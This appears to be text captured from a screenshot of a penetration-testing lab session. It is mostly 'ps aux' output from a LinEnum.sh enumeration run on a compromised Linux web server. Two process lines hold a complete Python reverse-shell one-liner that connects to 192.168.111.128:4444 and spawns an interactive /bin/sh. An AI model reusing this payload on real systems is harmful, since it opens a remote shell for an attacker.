 root@penetration: /mnt/c/User
kali@penetration: /mnt/c/Users
root@penetration: /mnt/c/User
root@penetration: /mnt/c/Use
C:\Penetration\ExploitTools\Lin
root        180  0.0  0.0      0     0 ?        S<   15:26   0:00 [ttm_swap]
root        381  0.0  1.8  25404  8928 ?        Ss   15:26   0:00 dhclient -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases eth0
root        404  0.0  0.5  37156  2896 ?        Ss   15:26   0:00 /sbin/rpcbind -w
statd       413  0.0  0.6  37336  3036 ?        Ss   15:26   0:00 /sbin/rpc.statd
root        418  0.0  0.0      0     0 ?        S<   15:26   0:00 [rpciod]
root        420  0.0  0.0      0     0 ?        S<   15:26   0:00 [nfsiod]
root        427  0.0  0.0  23360   200 ?        Ss   15:26   0:00 /usr/sbin/rpc.idmapd
root        428  0.0  0.5  27508  2904 ?        Ss   15:26   0:00 /usr/sbin/cron -f
daemon      430  0.0  0.3  19028  1760 ?        Ss   15:26   0:00 /usr/sbin/atd -f
root        432  0.0  0.5  19860  2536 ?        Ss   15:26   0:00 /lib/systemd/systemd-logind
message+    436  0.0  0.7  42240  3476 ?        Ss   15:26   0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
root        463  0.0  0.7 258676  3616 ?        Ssl  15:26   0:00 /usr/sbin/rsyslogd -n
root        465  0.0  0.3   4260  1660 ?        Ss   15:26   0:00 /usr/sbin/acpid
root        476  0.0  0.4  14420  2068 tty1     Ss+  15:26   0:00 /sbin/agetty --noclear tty1 linux
root        528  0.0  0.9  78092  4916 ?        Ss   15:26   0:00 sendmail: MTA: accepting connections
root        529  0.0  1.0  55192  5308 ?        Ss   15:26   0:00 /usr/sbin/sshd -D
root        549  0.0  0.3   4340  1608 ?        S    15:26   0:00 /bin/sh /usr/bin/mysqld_safe
root        569  0.0  4.5 232508 22592 ?        Ss   15:26   0:00 /usr/sbin/apache2 -k start
root        913  0.0 10.5 683676 52088 ?        Sl   15:26   0:02 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=root --log-error=/var/log/mysql/error.log --
pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
www-data   1218  0.0  8.1 236612 40112 ?        S    15:57   0:02 /usr/sbin/apache2 -k start
www-data   1573  0.0  2.5 232736 12444 ?        S    17:35   0:00 /usr/sbin/apache2 -k start
www-data   1574  0.0  2.5 232728 12424 ?        S    17:35   0:00 /usr/sbin/apache2 -k start
www-data   1575  0.0  2.6 232728 13088 ?        S    17:35   0:00 /usr/sbin/apache2 -k start
www-data   1626  0.0  3.1 233064 15536 ?        S    17:39   0:00 /usr/sbin/apache2 -k start
www-data   1647  0.0  2.5 232728 12420 ?        S    17:40   0:00 /usr/sbin/apache2 -k start
www-data   1650  0.0  2.5 232736 12436 ?        S    17:41   0:00 /usr/sbin/apache2 -k start
www-data   1651  0.0  2.5 232728 12416 ?        S    17:43   0:00 /usr/sbin/apache2 -k start
www-data   1652  0.0  3.1 232800 15380 ?        S    17:43   0:00 /usr/sbin/apache2 -k start
www-data   1653  0.0  2.6 232728 13256 ?        S    17:43   0:00 /usr/sbin/apache2 -k start
root       1673  0.0  0.0      0     0 ?        S    17:56   0:00 [kworker/0:2]
root       1809  0.0  0.0      0     0 ?        S    18:16   0:00 [kworker/0:0]
www-data   1819  0.0  0.1   4340   716 ?        S    18:16   0:00 sh -c python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.111.128',4444));os.dup2(s
.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"])"""
www-data   1820  0.0  1.9  39332  9536 ?        S    18:16   0:00 python -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.111.128',4444));os.dup2(s.fileno()
,0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
www-data   1821  0.0  0.1   4340   760 ?        S    18:16   0:00 /bin/sh -i
root       1848  0.0  0.0      0     0 ?        S    18:21   0:00 [kworker/0:1]
www-data   1851  0.0  0.8  21048  3952 ?        S    18:22   0:00 /bin/bash ./LinEnum.sh
www-data   1852  0.0  0.7  21084  3484 ?        S    18:22   0:00 /bin/bash ./LinEnum.sh
www-data   1853  0.0  0.1   4240   704 ?        S    18:22   0:00 tee -a
root       2047  0.0  0.2  40824  1380 ?        S    18:22   0:00 /lib/systemd/systemd-udevd
www-data   2056  0.0  0.6  21084  2964 ?        S    18:22   0:00 /bin/bash ./LinEnum.sh
www-data   2057  0.0  0.4  17508  2116 ?        R    18:22   0:00 ps aux
[-] Process binaries and associated permissions (from above list):
-rwxr-xr-x 1 root root  1029624 Nov  6  2016 /bin/bash
lrwxrwxrwx 1 root root        4 Nov  9  2014 /bin/sh -> dash
-rwxr-xr-x 1 root root   231664 Apr  9  2017 /lib/systemd/systemd-journald
-rwxr-xr-x 1 root root   506096 Apr  9  2017 /lib/systemd/systemd-logind
-rwxr-xr-x 1 root root   301368 Apr  9  2017 /lib/systemd/systemd-udevd